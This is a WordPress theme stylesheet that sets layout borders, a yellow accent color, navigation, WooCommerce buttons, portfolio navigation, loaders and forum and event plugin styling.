body.be-themes-layout-layout-border-header-top .sb-slidebar.sb-right,
body.be-themes-layout-layout-border .sb-slidebar.sb-right {
  right: -250px; 
}
.be-themes-layout-layout-border-header-top .sb-slidebar.sb-right.opened,
.be-themes-layout-layout-border .sb-slidebar.sb-right.opened {
  right: 30px;
}

/* Top-overlay menu on opening, header moves sideways bug. Fixed on the next line code */
/*body.be-themes-layout-layout-border-header-top.top-header.slider-bar-opened #main #header #header-inner-wrap.no-transparent.top-animate,
body.be-themes-layout-layout-border.top-header.slider-bar-opened #main #header #header-inner-wrap.no-transparent.top-animate {
  right: 310px;
}*/

body.be-themes-layout-layout-border-header-top.top-header:not(.top-overlay-menu).slider-bar-opened #main #header #header-inner-wrap.no-transparent.top-animate,
body.be-themes-layout-layout-border.top-header:not(.top-overlay-menu).slider-bar-opened #main #header #header-inner-wrap.no-transparent.top-animate {
  right: 310px;
}

/* Now not needed mostly, as the hero section image is coming properly */


/*Single Page Version*/
body.be-themes-layout-layout-border-header-top.single-page-version .single-page-nav-wrap,
body.be-themes-layout-layout-border.single-page-version .single-page-nav-wrap {
  right: 50px;
}

/*Split Screen Page Template*/
.top-header .layout-border #content.page-split-screen-left {
  margin-left: calc(50% + 15px);
} 
.top-header.page-template-page-splitscreen-left .layout-border .header-hero-section {
  width: calc(50% - 15px);
} 

.top-header .layout-border #content.page-split-screen-right {
  width: calc(50% - 15px);
} 
.top-header.page-template-page-splitscreen-right .layout-border .header-hero-section {
  left: calc(50% - 15px);
} 
  
 
@media only screen and (max-width: 960px) {
  body.be-themes-layout-layout-border-header-top.single-page-version .single-page-nav-wrap,
  body.be-themes-layout-layout-border.single-page-version .single-page-nav-wrap {
    right: 35px;
  }
  body.be-themes-layout-layout-border-header-top .sb-slidebar.sb-right, 
  body.be-themes-layout-layout-border .sb-slidebar.sb-right {
    right: -280px;
  }
  #main.layout-border,
  #main.layout-border.layout-border-header-top {
    padding: 0px !important;
  }
  .top-header .layout-border #content.page-split-screen-left,
  .top-header .layout-border #content.page-split-screen-right {
      margin-left: 0px;
      width:100%;
  }
  .top-header.page-template-page-splitscreen-right .layout-border .header-hero-section,
  .top-header.page-template-page-splitscreen-left .layout-border .header-hero-section {
      width:100%;
  }
}




.filters.single_border .filter_item{
    border-color: rgba(246,217,0,1);
}
.filters.rounded .current_choice{
    border-radius: 50px;
    background-color: rgba(246,217,0,1);
    color: #ffffff;
}
.filters.single_border .current_choice,
.filters.border .current_choice{
    color: rgba(246,217,0,1);
}

.exclusive-mobile-bg .menu-controls{
  background-color: background-color: rgb(255,255,255);background-color: rgba(255,255,255,0);;
}
    #header .be-mobile-menu-icon span {
        background-color : #323232;
    } 
    #header-controls-right,
    #header-controls-left,
    .overlay-menu-close,
    .be-overlay-menu-close {
      color : #323232;
    }

#header .exclusive-mobile-bg .be-mobile-menu-icon,
#header .exclusive-mobile-bg .be-mobile-menu-icon span,
#header-inner-wrap.background--light.transparent.exclusive-mobile-bg .be-mobile-menu-icon,
#header-inner-wrap.background--light.transparent.exclusive-mobile-bg .be-mobile-menu-icon span,
#header-inner-wrap.background--dark.transparent.exclusive-mobile-bg .be-mobile-menu-icon,
#header-inner-wrap.background--dark.transparent.exclusive-mobile-bg .be-mobile-menu-icon span {
  background-color: #323232}
.be-mobile-menu-icon{
  width: 18px;
  height: 2px;
}
.be-mobile-menu-icon .hamburger-line-1{
  top: -5px;
}
.be-mobile-menu-icon .hamburger-line-3{
  top: 5px;
}

.thumb-title-wrap {
  color: #ffffff;
}


#bottom-widgets .widget ul li a, #bottom-widgets a {
	color: inherit;
}

#bottom-widgets .tagcloud a:hover {
  color: #ffffff;
}


a, a:visited, a:hover,
#bottom-widgets .widget ul li a:hover, 
#bottom-widgets a:hover{
  color: rgba(246,217,0,1);
}

#header-top-menu a:hover,
#navigation .current_page_item a,
#navigation .current_page_item a:hover,
#navigation a:hover,
#navigation-left-side .current_page_item a,
#navigation-left-side .current_page_item a:hover,
#navigation-left-side a:hover,
#navigation-right-side .current_page_item a,
#navigation-right-side .current_page_item a:hover,
#navigation-right-side a:hover,
#menu li.current-menu-ancestor > a,
#navigation-left-side .current-menu-item > a,
#navigation-right-side .current-menu-item > a,
#navigation .current-menu-item > a,
#navigation .sub-menu .current-menu-item > a,
#navigation .sub-menu a:hover,
#navigation .children .current-menu-item > a,
#navigation .children a:hover,
#slidebar-menu .current-menu-item > a,
.special-header-menu a:hover + .mobile-sub-menu-controller i,
.special-header-menu #slidebar-menu a:hover,
.special-header-menu .sub-menu a:hover,
.single-page-version #navigation a:hover,
.single-page-version #navigation-left-side a:hover,
.single-page-version #navigation-right-side a:hover,
.single-page-version #navigation .current-section.current_page_item a,
.single-page-version #navigation-left-side .current-section.current_page_item a,
.single-page-version #navigation-right-side .current-section.current_page_item a,
.single-page-version #slidebar-menu .current-section.current_page_item a,
.single-page-version #navigation .current_page_item a:hover,
.single-page-version #navigation-left-side .current_page_item a:hover,
.single-page-version #navigation-right-side .current_page_item a:hover,
.single-page-version #slidebar-menu .current_page_item a:hover,
.be-sticky-sections #navigation a:hover,
.be-sticky-sections #navigation-left-side a:hover,
.be-sticky-sections #navigation-right-side a:hover,
.be-sticky-sections #navigation .current-section.current_page_item a,
.be-sticky-sections #navigation-left-side .current-section.current_page_item a,
.be-sticky-sections #navigation-right-side .current-section.current_page_item a,
.be-sticky-sections #navigation .current_page_item a:hover,
.be-sticky-sections #navigation-left-side .current_page_item a:hover,
.be-sticky-sections #navigation-right-side .current_page_item a:hover,
#navigation .current-menu-ancestor > a,
#navigation-left-side .current-menu-ancestor > a,
#navigation-right-side .current-menu-ancestor > a,
#slidebar-menu .current-menu-ancestor > a,
.special-header-menu .current-menu-item > a,
.sb-left #slidebar-menu a:hover {
	color: rgba(246,217,0,1);
}

#navigation .current_page_item ul li a,
#navigation-left-side .current_page_item ul li a,
#navigation-right-side .current_page_item ul li a,
.single-page-version #navigation .current_page_item a,
.single-page-version #navigation-left-side .current_page_item a,
.single-page-version #navigation-right-side .current_page_item a,
.single-page-version #slidebar-menu .current_page_item a,
.single-page-version #navigation .sub-menu .current-menu-item > a,
.single-page-version #navigation .children .current-menu-item > a 
.be-sticky-sections #navigation .current_page_item a,
.be-sticky-sections #navigation-left-side .current_page_item a,
.be-sticky-sections #navigation-right-side .current_page_item a,
.be-sticky-sections #navigation .sub-menu .current-menu-item > a,
.be-sticky-sections #navigation .children .current-menu-item > a {
  color: inherit;
}

.be-nav-link-effect-1 a::after,
.be-nav-link-effect-2 a::after,
.be-nav-link-effect-3 a::after{
  background-color: rgb(246,217,0);background-color: rgba(246,217,0,1);}


#portfolio-title-nav-wrap .portfolio-nav a {
 color:   #d2d2d2; 
}
#portfolio-title-nav-wrap .portfolio-nav a .home-grid-icon span{
  background-color: #d2d2d2; 
}
#portfolio-title-nav-wrap .portfolio-nav a:hover {
 color:   #000000; 
}
#portfolio-title-nav-wrap .portfolio-nav a:hover .home-grid-icon span{
  background-color: #000000; 
}

.page-title-module-custom .header-breadcrumb {
  line-height: 36px;
}
#portfolio-title-nav-bottom-wrap h6, 
#portfolio-title-nav-bottom-wrap ul li a, 
.single_portfolio_info_close,
#portfolio-title-nav-bottom-wrap .slider-counts{
  background-color: rgb(255,255,255);background-color: rgba(255,255,255,0);}

.more-link.style2-button:hover {
  border-color: rgba(246,217,0,1) !important;
  background: rgba(246,217,0,1) !important;
  color: #ffffff !important;
}
.woocommerce a.button, .woocommerce-page a.button, 
.woocommerce button.button, .woocommerce-page button.button, 
.woocommerce input.button, .woocommerce-page input.button, 
.woocommerce #respond input#submit, .woocommerce-page #respond input#submit,
.woocommerce #content input.button, .woocommerce-page #content input.button {
  background: transparent !important;
  color: #000 !important;
  border-color: #000 !important;
  border-style: solid !important;
  border-width: 2px !important;
  background:  !important;
  color: #000000 !important;
  border-width: 2px !important;
  border-color: #000000 !important;
  line-height: 41px;
  text-transform: uppercase;
}
.woocommerce a.button:hover, .woocommerce-page a.button:hover, 
.woocommerce button.button:hover, .woocommerce-page button.button:hover, 
.woocommerce input.button:hover, .woocommerce-page input.button:hover, 
.woocommerce #respond input#submit:hover, .woocommerce-page #respond input#submit:hover,
.woocommerce #content input.button:hover, .woocommerce-page #content input.button:hover {
  background: #e0a240 !important;
  color: #fff !important;
  border-color: #e0a240 !important;
  border-width: 2px !important;
  background: #000000 !important;
  color: #ffffff !important;
  border-color: #000000 !important;

}
.woocommerce a.button.alt, .woocommerce-page a.button.alt, 
.woocommerce .button.alt, .woocommerce-page .button.alt, 
.woocommerce input.button.alt, .woocommerce-page input.button.alt,
.woocommerce input[type="submit"].alt, .woocommerce-page input[type="submit"].alt, 
.woocommerce #respond input#submit.alt, .woocommerce-page #respond input#submit.alt,
.woocommerce #content input.button.alt, .woocommerce-page #content input.button.alt {
  background: #e0a240 !important;
  color: #fff !important;
  border-color: #e0a240 !important;
  border-style: solid !important;
  border-width: 2px !important;
  background: #f6d900 !important;
  color: #ffffff !important;
  border-width: px !important;
  border-color: transparent !important;
  line-height: 41px;
  text-transform: uppercase;
}
.woocommerce a.button.alt:hover, .woocommerce-page a.button.alt:hover, 
.woocommerce .button.alt:hover, .woocommerce-page .button.alt:hover, 
.woocommerce input[type="submit"].alt:hover, .woocommerce-page input[type="submit"].alt:hover, 
.woocommerce input.button.alt:hover, .woocommerce-page input.button.alt:hover, 
.woocommerce #respond input#submit.alt:hover, .woocommerce-page #respond input#submit.alt:hover,
.woocommerce #content input.button.alt:hover, .woocommerce-page #content input.button.alt:hover {
  background: transparent !important;
  color: #000 !important;
  border-color: #000 !important;
  border-style: solid !important;
  border-width: 2px !important;
  background: #000000 !important;
  color: #ffffff !important;
  border-color: transparent !important;
}

.woocommerce .woocommerce-message a.button, 
.woocommerce-page .woocommerce-message a.button,
.woocommerce .woocommerce-message a.button:hover,
.woocommerce-page .woocommerce-message a.button:hover {
  border: none !important;
  color: #fff !important;
  background: none !important;
}

.woocommerce .woocommerce-ordering select.orderby, 
.woocommerce-page .woocommerce-ordering select.orderby {
      border-color: #eeeeee;
}

.style7-blog .post-title{
  margin-bottom: 9px;
}

.style8-blog .post-comment-wrap a:hover{
    color : rgba(246,217,0,1);
}

  .style8-blog .element:not(.be-image-post) .post-details-wrap{
    background-color: #000000 ;
  }

.accordion .accordion-head.with-bg.ui-accordion-header-active{
  background-color: rgba(246,217,0,1) !important;
  color: #ffffff !important;
}

#portfolio-title-nav-wrap{
  padding-top: 15px;
  padding-bottom: 15px;
  border-bottom: 1px solid #e8e8e8;
}

#portfolio-title-nav-bottom-wrap h6, 
#portfolio-title-nav-bottom-wrap ul, 
.single_portfolio_info_close .font-icon,
.slider-counts{
  color:  #2b2b2b ;
}
#portfolio-title-nav-bottom-wrap .home-grid-icon span{
  background-color: #2b2b2b ;
}
#portfolio-title-nav-bottom-wrap h6:hover,
#portfolio-title-nav-bottom-wrap ul a:hover,
#portfolio-title-nav-bottom-wrap .slider-counts:hover,
.single_portfolio_info_close:hover {
  background-color: rgb(246,217,0);background-color: rgba(246,217,0,1);}

#portfolio-title-nav-bottom-wrap h6:hover,
#portfolio-title-nav-bottom-wrap ul a:hover,
#portfolio-title-nav-bottom-wrap .slider-counts:hover,
.single_portfolio_info_close:hover .font-icon{
  color:  #ffffff ;
}
#portfolio-title-nav-bottom-wrap ul a:hover .home-grid-icon span{
  background-color: #ffffff ;
}
/* ======================
    Layout 
   ====================== */


body #header-inner-wrap.top-animate #navigation, 
body #header-inner-wrap.top-animate .header-controls, 
body #header-inner-wrap.stuck #navigation, 
body #header-inner-wrap.stuck .header-controls {
	-webkit-transition: line-height 0.5s ease;
	-moz-transition: line-height 0.5s ease;
	-ms-transition: line-height 0.5s ease;
	-o-transition: line-height 0.5s ease;
	transition: line-height 0.5s ease;
}
	
.header-cart-controls .cart-contents span{
	background: #f6d900;
}
.header-cart-controls .cart-contents span{
	color: #ffffff;
}

.left-sidebar-page,
.right-sidebar-page, 
.no-sidebar-page .be-section-pad:first-child, 
.page-template-page-940-php #content , 
.no-sidebar-page #content-wrap, 
.portfolio-archives.no-sidebar-page #content-wrap {
    padding-top: 80px;
    padding-bottom: 80px;
}  
.no-sidebar-page #content-wrap.page-builder{
    padding-top: 0px;
    padding-bottom: 0px;
}
.left-sidebar-page .be-section:first-child, 
.right-sidebar-page .be-section:first-child, 
.dual-sidebar-page .be-section:first-child {
    padding-top: 0 !important;
}

.style1 .logo,
.style4 .logo,
#left-header-mobile .logo,
.style3 .logo,
.style7 .logo,
.style10 .logo{
  padding-top: 25px;
  padding-bottom: 25px;
}

.style5 .logo,
.style6 .logo{
  margin-top: 25px;
  margin-bottom: 25px;
}
#footer-wrap {
  padding-top: 25px;  
  padding-bottom: 25px;  
}

/* ======================
    Colors 
   ====================== */


.sec-bg,
.gallery_content,
.fixed-sidebar-page .fixed-sidebar,
.style3-blog .blog-post.element .element-inner,
.style4-blog .blog-post,
.blog-post.format-link .element-inner,
.blog-post.format-quote .element-inner,
.woocommerce ul.products li.product, 
.woocommerce-page ul.products li.product,
.chosen-container.chosen-container-single .chosen-drop,
.chosen-container.chosen-container-single .chosen-single,
.chosen-container.chosen-container-active.chosen-with-drop .chosen-single {
  background: #fafbfd;
}
.sec-color,
.post-meta a,
.pagination a, .pagination a:visited, .pagination span, .pages_list a,
input[type="text"], input[type="email"], input[type="password"],
textarea,
.gallery_content,
.fixed-sidebar-page .fixed-sidebar,
.style3-blog .blog-post.element .element-inner,
.style4-blog .blog-post,
.blog-post.format-link .element-inner,
.blog-post.format-quote .element-inner,
.woocommerce ul.products li.product, 
.woocommerce-page ul.products li.product,
.chosen-container.chosen-container-single .chosen-drop,
.chosen-container.chosen-container-single .chosen-single,
.chosen-container.chosen-container-active.chosen-with-drop .chosen-single {
  color: #adadad;
}

.woocommerce .quantity .plus, .woocommerce .quantity .minus, .woocommerce #content .quantity .plus, .woocommerce #content .quantity .minus, .woocommerce-page .quantity .plus, .woocommerce-page .quantity .minus, .woocommerce-page #content .quantity .plus, .woocommerce-page #content .quantity .minus,
.woocommerce .quantity input.qty, .woocommerce #content .quantity input.qty, .woocommerce-page .quantity input.qty, .woocommerce-page #content .quantity input.qty {
  background: #fafbfd; 
  color: #adadad;
  border-color: #eeeeee;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li {
  color: #adadad!important;
}

.chosen-container .chosen-drop,
nav.woocommerce-pagination,
.summary.entry-summary .price,
.portfolio-details.style2 .gallery-side-heading-wrap,
#single-author-info,
.single-page-atts,
article.comment {
  border-color: #eeeeee !important;
}

.fixed-sidebar-page #page-content{
  background: #ffffff; 
}


.sec-border,
input[type="text"], input[type="email"], input[type="tel"], input[type="password"],
textarea {
  border: 2px solid #eeeeee;
}
.chosen-container.chosen-container-single .chosen-single,
.chosen-container.chosen-container-active.chosen-with-drop .chosen-single {
  border: 2px solid #eeeeee;
}

.woocommerce table.shop_attributes th, .woocommerce-page table.shop_attributes th,
.woocommerce table.shop_attributes td, .woocommerce-page table.shop_attributes td {
    border: none;
    border-bottom: 1px solid #eeeeee;
    padding-bottom: 5px;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content, .woocommerce-page .widget_price_filter .price_slider_wrapper .ui-widget-content{
    border: 1px solid #eeeeee;
}
.pricing-table .pricing-title,
.chosen-container .chosen-results li {
  border-bottom: 1px solid #eeeeee;
}


.separator {
  border:0;
  height:1px;
  color: #eeeeee;
  background-color: #eeeeee;
}

.alt-color,
li.ui-tabs-active h6 a,
a,
a:visited,
.social_media_icons a:hover,
.post-title a:hover,
.fn a:hover,
a.team_icons:hover,
.recent-post-title a:hover,
.widget_nav_menu ul li.current-menu-item a,
.widget_nav_menu ul li.current-menu-item:before,
.woocommerce ul.cart_list li a:hover,
.woocommerce ul.product_list_widget li a:hover,
.woocommerce-page ul.cart_list li a:hover,
.woocommerce-page ul.product_list_widget li a:hover,
.woocommerce-page .product-categories li a:hover,
.woocommerce ul.products li.product .product-meta-data h3:hover,
.woocommerce table.cart a.remove:hover, .woocommerce #content table.cart a.remove:hover, .woocommerce-page table.cart a.remove:hover, .woocommerce-page #content table.cart a.remove:hover,
td.product-name a:hover,
.woocommerce-page #content .quantity .plus:hover,
.woocommerce-page #content .quantity .minus:hover,
.post-category a:hover,
.menu-card-item-stared {
    color: rgba(246,217,0,1);
}

a.custom-like-button.no-liked{
  color: rgba(255,255,255,0.5);
}

a.custom-like-button.liked{
  color: rgba(255,255,255,1);
}


.content-slide-wrap .flex-control-paging li a.flex-active,
.content-slide-wrap .flex-control-paging li.flex-active a:before {
  background: rgba(246,217,0,1) !important;
  border-color: rgba(246,217,0,1) !important;
}


#navigation .menu > ul > li.mega > ul > li {
  border-color: #3d3d3d;
}

  .sb-slidebar.sb-right .menu{
    border-top: 1px solid #2d2d2d;
    border-bottom: 1px solid #2d2d2d;
}
.post-title a:hover {
    color: rgba(246,217,0,1) !important;
}

.alt-bg,
input[type="submit"],
.tagcloud a:hover,
.pagination a:hover,
.widget_tag_cloud a:hover,
.pagination .current,
.trigger_load_more .be-button,
.trigger_load_more .be-button:hover {
    background-color: rgba(246,217,0,1);
    transition: 0.2s linear all;
}
.mejs-controls .mejs-time-rail .mejs-time-current ,
.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,
.woocommerce span.onsale, 
.woocommerce-page span.onsale, 
.woocommerce a.add_to_cart_button.button.product_type_simple.added,
.woocommerce-page .widget_shopping_cart_content .buttons a.button:hover,
.woocommerce nav.woocommerce-pagination ul li span.current, 
.woocommerce nav.woocommerce-pagination ul li a:hover, 
.woocommerce nav.woocommerce-pagination ul li a:focus,
.testimonial-flex-slider .flex-control-paging li a.flex-active,
#back-to-top,
.be-carousel-nav,
.portfolio-carousel .owl-controls .owl-prev:hover,
.portfolio-carousel .owl-controls .owl-next:hover,
.owl-theme .owl-controls .owl-dot.active span,
.owl-theme .owl-controls .owl-dot:hover span,
.more-link.style3-button,
.view-project-link.style3-button{
  background: rgba(246,217,0,1) !important;
}
.single-page-nav-link.current-section-nav-link {
  background: rgba(246,217,0,1) !important;
}


.view-project-link.style2-button,
.single-page-nav-link.current-section-nav-link {
  border-color: rgba(246,217,0,1) !important;
}

.view-project-link.style2-button:hover {
  background: rgba(246,217,0,1) !important;
  color: #ffffff !important;
}
.tagcloud a:hover,
.testimonial-flex-slider .flex-control-paging li a.flex-active,
.testimonial-flex-slider .flex-control-paging li a {
  border-color: rgba(246,217,0,1);
}
a.be-button.view-project-link,
.more-link {
  border-color: rgba(246,217,0,1); 
}


.portfolio-container .thumb-bg {
  background-color: rgba(246,217,0,0.85);
}

.photostream_overlay,
.be-button,
.more-link.style3-button,
.view-project-link.style3-button,
button,
input[type="button"], 
input[type="submit"], 
input[type="reset"] {
	background-color: rgba(246,217,0,1);
}
input[type="file"]::-webkit-file-upload-button{
	background-color: rgba(246,217,0,1);
}
.alt-bg-text-color,
input[type="submit"],
.tagcloud a:hover,
.pagination a:hover,
.widget_tag_cloud a:hover,
.pagination .current,
.woocommerce nav.woocommerce-pagination ul li span.current, 
.woocommerce nav.woocommerce-pagination ul li a:hover, 
.woocommerce nav.woocommerce-pagination ul li a:focus,
#back-to-top,
.be-carousel-nav,
.single_portfolio_close .font-icon, 
.single_portfolio_back .font-icon,
.more-link.style3-button,
.view-project-link.style3-button,
.trigger_load_more a.be-button,
.trigger_load_more a.be-button:hover,
.portfolio-carousel .owl-controls .owl-prev:hover .font-icon,
.portfolio-carousel .owl-controls .owl-next:hover .font-icon{
    color: #ffffff;
    transition: 0.2s linear all;
}
.woocommerce .button.alt.disabled {
    background: #efefef !important;
    color: #a2a2a2 !important;
    border: none !important;
    cursor: not-allowed;
}
.be-button,
input[type="button"], 
input[type="submit"], 
input[type="reset"], 
button {
	color: #ffffff;
	transition: 0.2s linear all;
}
input[type="file"]::-webkit-file-upload-button {
	color: #ffffff;
	transition: 0.2s linear all;
}
.button-shape-rounded #submit,
.button-shape-rounded .style2-button.view-project-link,
.button-shape-rounded .style3-button.view-project-link,
.button-shape-rounded .style2-button.more-link,
.button-shape-rounded .style3-button.more-link,
.button-shape-rounded .contact_submit {
  border-radius: 3px;
}
.button-shape-circular .style2-button.view-project-link,
.button-shape-circular .style3-button.view-project-link{
  border-radius: 50px;
  padding: 17px 30px !important;
}
.button-shape-circular .style2-button.more-link,
.button-shape-circular .style3-button.more-link{
  border-radius: 50px;
  padding: 7px 30px !important;
}
.button-shape-circular .contact_submit,
.button-shape-circular #submit{
  border-radius: 50px;   
  padding-left: 30px;
  padding-right: 30px;
}

.view-project-link.style4-button:hover::after{
    border-color : rgba(246,217,0,1);
}
.mfp-arrow{
  color: #ffffff;
  transition: 0.2s linear all;
  -moz-transition: 0.2s linear all;
  -o-transition: 0.2s linear all;
  transition: 0.2s linear all;
}

.portfolio-title a {
    color: inherit;
}

.arrow-block .arrow_prev,
.arrow-block .arrow_next,
.arrow-block .flickity-prev-next-button {
    background-color: rgb(0,0,0);background-color: rgba(0,0,0,1);} 

.arrow-border .arrow_prev,
.arrow-border .arrow_next,
.arrow-border .flickity-prev-next-button {
    border: 1px solid #000000;
} 

.gallery-info-box-wrap .arrow_prev .font-icon,
.gallery-info-box-wrap .arrow_next .font-icon{
  color: #ffffff;
}

.flickity-prev-next-button .arrow{
  fill: #ffffff;
}

.arrow-block .arrow_prev:hover,
.arrow-block .arrow_next:hover,
.arrow-block .flickity-prev-next-button:hover {
  background-color: rgb(0,0,0);background-color: rgba(0,0,0,1);}

.arrow-border .arrow_prev:hover,
.arrow-border .arrow_next:hover,
.arrow-border .flickity-prev-next-button:hover {
    border: 1px solid #000000;
} 

.gallery-info-box-wrap .arrow_prev:hover .font-icon,
.gallery-info-box-wrap .arrow_next:hover .font-icon{
  color: #ffffff;
}

.flickity-prev-next-button:hover .arrow{
  fill: #ffffff;
}

#back-to-top.layout-border,
#back-to-top.layout-border-header-top {
  right: 50px;
  bottom: 50px;
}
.layout-border .fixed-sidebar-page #right-sidebar.active-fixed {
    right: 30px;
}
body.header-transparent.admin-bar .layout-border #header #header-inner-wrap.no-transparent.top-animate, 
body.sticky-header.admin-bar .layout-border #header #header-inner-wrap.no-transparent.top-animate {
  top: 62px;
}
body.header-transparent .layout-border #header #header-inner-wrap.no-transparent.top-animate, 
body.sticky-header .layout-border #header #header-inner-wrap.no-transparent.top-animate {
  top: 30px;
}
body.header-transparent.admin-bar .layout-border.layout-border-header-top #header #header-inner-wrap.no-transparent.top-animate, 
body.sticky-header.admin-bar .layout-border.layout-border-header-top #header #header-inner-wrap.no-transparent.top-animate {
  top: 32px;
  z-index: 15;
}
body.header-transparent .layout-border.layout-border-header-top #header #header-inner-wrap.no-transparent.top-animate, 
body.sticky-header .layout-border.layout-border-header-top #header #header-inner-wrap.no-transparent.top-animate {
  top: 0px;
  z-index: 15;
}
body.header-transparent .layout-border #header #header-inner-wrap.no-transparent #header-wrap, 
body.sticky-header .layout-border #header #header-inner-wrap.no-transparent #header-wrap {
  margin: 0px 30px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  position: relative;
}
.mfp-content.layout-border img {
  padding: 70px 0px 70px 0px;
}
body.admin-bar .mfp-content.layout-border img {
  padding: 102px 0px 70px 0px;
}
.mfp-content.layout-border .mfp-bottom-bar {
  margin-top: -60px;
}
body .mfp-content.layout-border .mfp-close {
  top: 30px;
}
body.admin-bar .mfp-content.layout-border .mfp-close {
  top: 62px;
}
pre {
    background-image: -webkit-repeating-linear-gradient(top, #ffffff 0px, #ffffff 30px, #fafbfd 24px, #fafbfd 56px);
    background-image: -moz-repeating-linear-gradient(top, #ffffff 0px, #ffffff 30px, #fafbfd 24px, #fafbfd 56px);
    background-image: -ms-repeating-linear-gradient(top, #ffffff 0px, #ffffff 30px, #fafbfd 24px, #fafbfd 56px);
    background-image: -o-repeating-linear-gradient(top, #ffffff 0px, #ffffff 30px, #fafbfd 24px, #fafbfd 56px);
    background-image: repeating-linear-gradient(top, #ffffff 0px, #ffffff 30px, #fafbfd 24px, #fafbfd 56px);
    display: block;
    line-height: 28px;
    margin-bottom: 50px;
    overflow: auto;
    padding: 0px 10px;
    border:1px solid #eeeeee;
}
.post-title a{
  color: inherit;
}

/*Animated link Typography*/


.be-sidemenu,
.special-header-menu a::before{ 
  background-color: rgb(26,26,26);background-color: rgba(26,26,26,1);}

/*For normal styles add the padding in top and bottom*/
.be-themes-layout-layout-border .be-sidemenu,
.be-themes-layout-layout-border .be-sidemenu,
.be-themes-layout-layout-border-header-top .be-sidemenu,
.be-themes-layout-layout-border-header-top .be-sidemenu{
  padding: 30px 0px;
  box-sizing: border-box;
}

/*For center-align and left-align overlay, add padding to all sides*/
.be-themes-layout-layout-border.overlay-left-align-menu .be-sidemenu,
.be-themes-layout-layout-border.overlay-center-align-menu .be-sidemenu,
.be-themes-layout-layout-border-header-top.overlay-left-align-menu .be-sidemenu,
.be-themes-layout-layout-border-header-top.overlay-center-align-menu .be-sidemenu{
  padding: 30px;
  box-sizing: border-box;
}

.be-themes-layout-layout-border-header-top .be-sidemenu{
  padding-top: 0px;
}

body.perspective-left.perspectiveview,
body.perspective-right.perspectiveview{
  background-color: rgb(26,26,26);background-color: rgba(26,26,26,1);}

body.left-header.perspective-right.perspectiveview{
  background-color: rgb(8,8,8);background-color: rgba(8,8,8,0.90);}
body.perspective-left .be-sidemenu,
body.perspective-right .be-sidemenu{
  background-color : transparent;
}


/*Portfolio navigation*/





.loader-style1-double-bounce1, .loader-style1-double-bounce2,
.loader-style2-wrap,
.loader-style3-wrap > div,
.loader-style5-wrap .dot1, .loader-style5-wrap .dot2,
#nprogress .bar {
  background: rgba(246,217,0,1) !important; 
}
.loader-style4-wrap {
    border-top: 7px solid rgba(246, 217, 0 , 0.3);
  border-right: 7px solid rgba(246, 217, 0 , 0.3);
  border-bottom: 7px solid rgba(246, 217, 0 , 0.3);
  border-left-color: rgba(246,217,0,1); 
}

#nprogress .spinner-icon {
  border-top-color: rgba(246,217,0,1) !important; 
  border-left-color: rgba(246,217,0,1) !important; 
}
#nprogress .peg {
  box-shadow: 0 0 10px rgba(246,217,0,1), 0 0 5px rgba(246,217,0,1) !important;
}

.style1 #navigation,
.style3 #navigation,
.style4 #navigation,
.style5 #navigation, 
#header-controls-left,
#header-controls-right,
#header-wrap,
.mobile-nav-controller-wrap,
#left-header-mobile .header-cart-controls,
.style6 #navigation-left-side,
.style6 #navigation-right-side,
.style7 #navigation{
	line-height: 99px;
}
/*Transparent default*/
body.header-transparent #header-wrap #navigation,
body.header-transparent #header-wrap #navigation-left-side,
body.header-transparent #header-wrap #navigation-right-side,
body.header-transparent #header-inner-wrap .header-controls,
body.header-transparent #header-inner-wrap #header-controls-left,
body.header-transparent #header-inner-wrap #header-controls-right, 
body.header-transparent #header-inner-wrap #header-wrap,
body.header-transparent #header-inner-wrap .mobile-nav-controller-wrap {
	line-height: 99px;
}
body #header-inner-wrap.top-animate #navigation,
body #header-inner-wrap.top-animate #navigation-left-side,
body #header-inner-wrap.top-animate #navigation-right-side,
body #header-inner-wrap.top-animate .header-controls,
body #header-inner-wrap.top-animate #header-wrap,
body #header-inner-wrap.top-animate #header-controls-right,
body #header-inner-wrap.top-animate #header-controls-left {
	line-height: 99px;
}
.header-transparent #content.page-split-screen-left,
.header-transparent #content.page-split-screen-right{
  
}
  #navigation-left-side {
    padding-right: 133px;
  }
  #navigation-right-side {
    padding-left: 133px;
  }

  @media only screen and (max-width : 320px){
    .logo{
     width: 186px;
      max-width: 40%; 
      margin-left: 10px !important;
    }
    #header-controls-right,
    .mobile-nav-controller-wrap{
      line-height: 84.247311827957px !important; 
      right: 10px !important;
    }
  }
#bbpress-forums li.bbp-body ul.forum, 
#bbpress-forums li.bbp-body ul.topic {
  border-top: 1px solid #eeeeee;
}
#bbpress-forums ul.bbp-lead-topic, #bbpress-forums ul.bbp-topics, #bbpress-forums ul.bbp-forums, #bbpress-forums ul.bbp-replies, #bbpress-forums ul.bbp-search-results {
  border: 1px solid #eeeeee;
}
#bbpress-forums li.bbp-header, 
#bbpress-forums li.bbp-footer,
.menu-card-item.highlight-menu-item {
  background: #fafbfd;
}

#bbpress-forums .topic .bbp-topic-meta a:hover,
.bbp-forum-freshness a:hover,
.bbp-topic-freshness a:hover,
.bbp-header .bbp-reply-content a:hover,
.bbp-topic-tags a:hover,
.bbp-breadcrumb a:hover,
.bbp-forums-list a:hover {
  color: rgba(246,217,0,1);
}
div.bbp-reply-header,
.bar-style-related-posts-list,
.menu-card-item {
  border-color: #eeeeee;
}


#evcal_list .eventon_list_event .evcal_desc span.evcal_event_title, .eventon_events_list .evcal_event_subtitle {
  padding-bottom: 10px !important;
}
.eventon_events_list .eventon_list_event .evcal_desc, .evo_pop_body .evcal_desc, #page-content p.evcal_desc {
  padding-left: 100px !important;
}
.evcal_evdata_row {
  background: #fafbfd !important;
}
.eventon_events_list .eventon_list_event .event_description {
  background: #fafbfd !important;
  border-color: #eeeeee !important;
}
.bordr,
#evcal_list .bordb {
  border-color: #eeeeee !important; 
}
.evcal_evdata_row .evcal_evdata_cell h3 {
  margin-bottom: 10px !important;
}

/**** Be single portfolio - overflow images ****/
/*  Optiopn Panel Css */
.gallery_content {
    box-shadow: 0 -1px 10px rgba(0,0,0,0.2);
}

.element img.wp-smiley{
	display:inline-block;
	width:auto;
}

.button br {
    display: none;
}

 ::selection         {background: #51504d; color: #fff; }
   ::-moz-selection    {background: #51504d;}
   img::selection      {background: transparent;}
   img::-moz-selection {background: transparent;}
